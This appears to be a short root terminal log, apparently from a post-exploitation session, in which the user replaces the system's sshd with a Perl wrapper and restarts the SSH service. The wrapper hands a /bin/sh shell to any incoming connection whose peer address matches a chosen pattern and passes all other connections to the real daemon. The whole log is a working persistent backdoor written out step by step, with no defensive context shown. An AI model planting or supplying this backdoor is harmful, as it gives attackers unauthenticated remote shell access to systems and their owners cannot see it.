 root@thothtech:~/snap/lxd# cd /usr/sbin/
root@thothtech:/usr/sbin# mv sshd ../bin/
root@thothtech:/usr/sbin# echo '#!/usr/bin/perl' >sshd
root@thothtech:/usr/sbin# echo 'exec "/bin/sh" if(getpeername(STDIN) =~ /^..4A/);' >>sshd
root@thothtech:/usr/sbin# echo 'exec{"/usr/bin/sshd"} "/usr/sbin/sshd",@ARGV,' >>sshd
root@thothtech:/usr/sbin# chmod u+x sshd
root@thothtech:/usr/sbin# /etc/init.d/sshd restart
bash: /etc/init.d/sshd: No such file or directory
root@thothtech:/usr/sbin# service ssh restart
root@thothtech:/usr/sbin#